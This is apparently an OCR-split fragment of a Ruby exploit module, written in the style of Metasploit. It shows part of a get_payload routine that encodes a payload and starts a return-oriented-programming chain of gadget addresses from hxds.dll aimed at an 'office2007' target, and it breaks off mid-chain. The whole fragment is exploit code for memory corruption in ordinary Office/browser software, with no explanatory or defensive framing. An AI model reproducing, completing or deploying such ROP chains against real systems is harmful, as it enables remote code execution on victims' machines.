
return
rand_text_alpha
(
4
)
.
unpack
(
"V"
)
[
0
]
.
to_i

end
def
get_payload
(
rop_dll
)
    code 
=
 payload
.
encoded

    rop  
=
''
    p    
=
''
case
 rop_dll

when
:office2007
      rop 
=
[
        junk
,
# Alignment
0x51c46f91
,
# POP EBP # RETN 
[hxds.dll] 
0x51c46f91
,
# skip 4 bytes 
[hxds.dll]
0x51c35a4d
,
# POP EBX # RETN 
[hxds.dll] 